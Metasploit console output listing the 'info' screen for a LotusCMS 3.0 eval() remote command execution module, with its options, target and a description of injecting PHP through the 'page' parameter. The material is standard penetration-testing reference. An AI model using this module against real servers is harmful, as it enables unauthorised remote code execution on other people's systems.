 msf exploit(lcms_php_exec) > use exploit/multi/http/lcms_php_exec
msf exploit(lcms_php_exec) > info

       Name: LotusCMS 3.0 eval() Remote Command Execution
     Module: exploit/multi/http/lcms_php_exec
   Platform: PHP
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2011-03-03

Provided by:
  dflah_ <dflah_@alligatorteam.org>
  sherl0ck_ <sherl0ck_@alligatorteam.org>
  sinn3r <sinn3r@metasploit.com>

Available targets:
  Id  Name
  --  ----
  0   Automatic LotusCMS 3.0

Basic options:
  Name     Current Setting  Required  Description
  ----     ---------------  --------  -----------
  Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
  RHOST                     yes       The target address
  RPORT    80               yes       The target port
  SSL      false            no        Negotiate SSL/TLS for outgoing connections
  URI      /lcms/           yes       URI
  VHOST                     no        HTTP server virtual host

Payload information:
  Space: 4000
  Avoid: 1 characters

Description:
  This module exploits a vulnerability found in Lotus CMS 3.0's
  Router() function. This is done by embedding PHP code in the 'page'
  parameter, which will be passed to a eval call, therefore allowing
  remote code execution. The module can either automatically pick up a
  'page' parameter from the default page, or manually specify one in
  the URI option. To use the automatic method, please supply the URI
  with just a directory path, for example: "/lcms/". To manually
  configure one, you may do: "/lcms/somepath/index.php?page=index"

References:
  http://www.osvdb.org/75095
  http://secunia.com/secunia_research/2011-21/